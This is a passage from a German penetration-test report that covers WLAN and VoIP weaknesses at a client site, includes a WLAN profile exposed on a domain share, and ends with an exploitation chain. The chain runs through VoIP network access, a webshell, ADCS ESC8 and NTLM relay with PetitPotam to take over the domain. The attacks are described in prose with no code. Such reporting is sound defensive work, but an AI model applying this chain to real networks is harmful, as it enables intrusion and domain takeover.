

#### WLAN-Passwort:

```
Datei Bearbeiten Format Ansicht ?
k?xml version="1.0"?>
<WLANProfile xmlns="http://www.microsoft.com/networking/WLAN/profile/v1">
       <name> WLAN</name>
       <SSIDConfig>
               <SSID>
                      <hex>4a55464120574c414e</hex>
                      <name> WLAN</name>
               </SSID>
               <nonBroadcast>true</nonBroadcast>
       </SSIDConfig>
       <connectionType>ESS</connectionType>
       <connectionMode>auto</connectionMode>
       <autoSwitch>true</autoSwitch>
       <MSM>
              <security>
                      <authEncryption>
                              <authentication>WPA2PSK</authentication>
                              <encryption>AES</encryption>
                              <useOneX>false</useOneX>
                      </authEncryption>
                      <sharedKey>
                              <keyType>passPhrase</keyType>
                              <protected>false</protected>
                              </sharedKey>
```
#### <span id="page-60-0"></span>**8.15.2. Empfehlung**

Überprüfung der Domänen Shares auf veraltete Daten und weitere Absicherung von personenbezogenen Daten.

## <span id="page-61-0"></span>**9. Überprüfung vor Ort**

Im Zuge der ATI-Durchführung wurde auch eine Vor-Ort-Überprüfung am Standort "Sampledorf" durchgeführt. Hierbei wurde darauf geachtet, welche Möglichkeiten ein Angreifer hat, der als Servicepersonal vor Ort ist.

#### <span id="page-61-1"></span>**9.1. WLAN**

Das WLAN Netz wurde auf potentielle Schwachstellen überprüft. Das Gäste-WLAN "ACDS WLAN GUEST" ist offen, und dadurch auch unverschlüsselt. Des Weiteren wurden das WLAN "Devices", sowie Netze mit versteckter SSID gefunden, die jeweils mit Pre-Shared-Key verschlüsselt sind.



Es wurde versucht, die versteckte SSID aufzudecken. Hierzu benötigt es aber einen verbundenen Client, der dann mittels Deauthentication-Attack von der Base Station getrennt wird. Versucht sich der Client neu zu verbinden, wird die SSID geleakt.

Leider konnte zu keiner der gefundenen BSSIDs ein verbundener Client gefunden werden.

Es wurde überprüft, ob man über das Gäste-WLAN irgendwelche internen Systeme erreichen kann. Das Gäste-WLAN ist aber gut vom restlichen Netz getrennt, es war kein Übergriff auf interne Systeme möglich.

Anmerkung: Aus einem anderen Finding "[8.15](#page-54-0) [Domänen Share Funde:](#page-54-0)" konnte das WLAN-Passwort eingesehen werden. Daraus können wir ableiten, dass ein abgefangener Passwort-Hash nicht (in endlicher Zeit) knackbar wäre. Aber die Tatsache, dass ein Pre-Shared-Key für den Zugang in das interne WLAN verwendet und dieses kaum bis nie geändert wird, birgt ein anderes Risiko; Jeder dem dieses Passwort bekannt war (z.B. ausgeschiedene Mitarbeiter, Information-Leaks) kann sich jederzeit in das interne WLAN und somit auch in das Interne Netz verbinden. Hier ist es unter Umständen vorteilhaft auf personalisierten Zugriff bzw. zumindest auf dedizierte Accounts umzustellen.

#### <span id="page-62-0"></span>**9.2. VoIP Netz**

Zum Testen des VoIP Netzwerks wurde ein Telefon in einem Besprechungsraum ausgesteckt und ein Computer wurde verbunden.

Hierbei hat ein Angreifer Zugriff auf mehr als nur Telefone und Telefon-Controller. Insgesamt wurden im Netzwerkbereich 192.168.\*.\* 2806 Hosts gefunden, die für den Angreifer erreichbar waren. Unter anderem Drucker, Switches, Domain-Controller etc.

Das bedeutet, dass die in Kapitel 8 gefundenen Lücken über einen Angreifer am Standort ausnutzbar sind. Zwar sind nicht alle in Kapitel 8 erwähnten Hosts direkt erreichbar (z.B. die ACTi E32 Kameras im Bereich 192.168.87.\* konnten nicht erreicht werden), aber über Pivoting kann man trotzdem darauf zugreifen. Mögliche Wege wären in etwa, den Domain-Controller wie in 8.1. geschildert als Domain-Admin zu übernehmen, oder andere Domänencomputer wie in 8.5. über Firebird zu übernehmen, und sich dann von dort aus weiter im Netz auszubreiten.



Auch das Intranet kann über das VoIP Netz erreicht werden und anhand der bereits gefundenen Lücken übernommen werden.

## **BearingPoint.**

Wir empfehlen, dass VoIP Netz so stark wie möglich zu begrenzen. Es sollten nur Telefone und die benötigten Controller dafür erreichbar sein. Zudem empfehlen wir, hierbei die jeweilige Software aktuell zu halten, und die Passwörter auf sichere Passwörter zu ändern.

## <span id="page-64-0"></span>**10. Exploitation Chain**

Anhand der vor Ort und intern gefundenen Schwachstellen konnten verschiedene Angriffsketten zusammengestellt werden. Eine mögliche Exploit-Kette könnte wie folgt aussehen: Ein Angreifer befindet sich an einem Außenstandort im Besprechungsraum und schafft es, sich in das VoIP-Netzwerk einzuschleusen. Über dieses Netzwerk kann er unter anderem auf das Intranet und den Domain Controller zugreifen. Der Angreifer scannt diese beiden Ziele und stellt fest, dass er über eine Webshell einen Domain-Computer vollständig übernehmen kann. Mithilfe dieser Übernahme nutzt er die ADCS ESC8-Sicherheitslücke aus und übernimmt die vollständige Domäne als Domänenadministrator.

Als NTLM Relay-Angriff kann der Laptop des Angreifers verwendet werden. Für die erzwungene Authentifizierung des Domain Controllers beim Angreifer kann das Tool PetitPotam direkt als ausführbare Datei auf dem übernommenen Domain-Computer ausgeführt werden, ohne dass zusätzliche Anmeldedaten erforderlich sind.

## <span id="page-65-0"></span>**11. Verwendete Software**



# BearingPoint.

Advanced Threat Inspection